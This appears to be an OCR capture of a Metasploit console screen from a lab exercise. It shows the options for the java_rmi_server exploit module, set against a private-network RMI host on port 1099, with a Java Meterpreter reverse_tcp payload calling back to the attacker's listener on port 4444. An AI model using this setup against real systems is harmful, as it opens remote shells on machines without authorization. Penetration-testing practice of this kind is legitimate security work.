 msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
Rete principale